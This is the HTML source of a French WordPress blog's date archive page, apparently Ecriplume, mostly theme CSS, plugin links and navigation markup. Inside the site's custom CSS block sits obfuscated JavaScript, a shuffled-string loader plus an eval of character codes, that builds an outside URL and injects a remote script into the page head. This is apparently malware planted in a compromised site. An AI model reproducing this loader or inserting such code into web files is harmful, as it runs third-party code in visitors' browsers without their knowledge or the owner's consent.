.elementor-element.elementor-element-0841d9f{--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{border-style:dotted;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.59);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-557e0c81{text-align:center;}.elementor-22254 .elementor-element.elementor-element-557e0c81 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:300;line-height:1.5em;color:rgba(255,255,255,0.5);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-22254 .elementor-element.elementor-element-1505d7f5{width:70%;}}@media(max-width:1024px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:13px;}}@media(max-width:767px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-21e94899 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-4f2b0a59{width:50%;}.elementor-22254 .elementor-element.elementor-element-12a71bb3{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-5ac879d2{width:50%;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{margin-top:30px;margin-bottom:0px;}}
.elementor-22286 .elementor-element.elementor-element-446870d1:not(.elementor-motion-effects-element-type-background), .elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eeeeee;}.elementor-22286 .elementor-element.elementor-element-446870d1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22286 .elementor-element.elementor-element-238a43fa > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-22286 .elementor-element.elementor-element-238a43fa{text-align:center;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:60px;color:#000000;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__container{min-height:50px;}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__input, .elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-prev, .elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-next{background-color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22286 .elementor-element.elementor-element-6495cb9{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination{text-align:center;font-family:"Roboto", Sans-serif;font-weight:400;margin-top:54px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(.dots){color:var( --e-global-color-0516bca );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers.current{color:var( --e-global-color-astglobalcolor0 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 19px/2 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 19px/2 );}@media(min-width:768px){.elementor-22286 .elementor-element.elementor-element-612ecc57{width:71.051%;}.elementor-22286 .elementor-element.elementor-element-0b14df4{width:28.905%;}}@media(max-width:1024px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:100px 25px 100px 25px;}}@media(max-width:767px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:50px 15px 50px 15px;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-size:45px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecriplume.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.3' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748611204' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748611218' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rochester-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/rochester.css?ver=1748611219' media='all' />
<link rel='stylesheet' id='elementor-gf-local-josefinsans-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/josefinsans.css?ver=1748611233' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.10.2" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ecriplume.com","hash_tracking":"false","v4_id":"G-409M4EFEHM"};</script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https://ecriplume.com/wp-admin/admin-ajax.php","home_url":"https://ecriplume.com/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","posts":"{\"year\":2022,\"monthnum\":4,\"day\":12,\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":12,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://ecriplume.com/wp-json/" /><link href="[data-uri]" rel="icon" type="image/x-icon" /><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-270x270.jpg" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 768px){
    html,
    body{
    width:100%;
    overflow-x:hidden;
    }
}function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<link rel='stylesheet' id='widget-post-info-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive date wp-embed-responsive wp-theme-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.1 group-blog ast-inherit-site-logo-transparent ast-hfb-header elementor-page-22286 elementor-default elementor-template-full-width elementor-kit-22153">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="22191" class="elementor elementor-22191 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-09c5c45 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="09c5c45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-99d0d60" data-id="99d0d60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#C61E1E" class="elementor-element elementor-element-2e637b3 elementor-widget elementor-widget-heading" data-id="2e637b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c34e84d" data-id="c34e84d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84a350e uael-nav-menu__align-right uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-link-redirect-child uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="84a350e" data-element_type="widget" data-settings="{&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:31,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-bars"></i>					</div>
									</div>
							<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-84a350e" class="uael-nav-menu"><li id="menu-item-6417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent uael-creative-menu"><a href="https://ecriplume.com" class = "uael-menu-item">Accueil</a></li>
<li id="menu-item-22285" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Blog</a></li>
<li id="menu-item-7154" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Ecriplume</a></li>
<li id="menu-item-24339" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/bouquet_de_culture/" class = "uael-menu-item">Bouquets de culture</a></li>
<li id="menu-item-6419" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/livres" class = "uael-menu-item">Livres</a></li>
<li id="menu-item-26583" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/jardinecriplume" class = "uael-menu-item">Jardin d&rsquo;Ecriplume</a></li>
<li id="menu-item-22397" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://ecriplume.com/mes-activites/" class = "uael-menu-item">Mes activités</a></li>
</ul></nav>
					</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="archive" data-elementor-id="22286" class="elementor elementor-22286 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#eeeeee" class="elementor-section elementor-top-section elementor-element elementor-element-446870d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="446870d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-612ecc57" data-id="612ecc57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#000000" class="elementor-element elementor-element-238a43fa elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="238a43fa" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">avril 12, 2022</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-44e5190 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="44e5190" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://ecriplume.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-44e5190">Rechercher </label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Rechercher </span>
						</div>
					
					<input id="elementor-search-form-44e5190" placeholder="Rechercher" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf7a0d5 elementor-widget elementor-widget-text-editor" data-id="cf7a0d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p></p>								</div>
				</div>
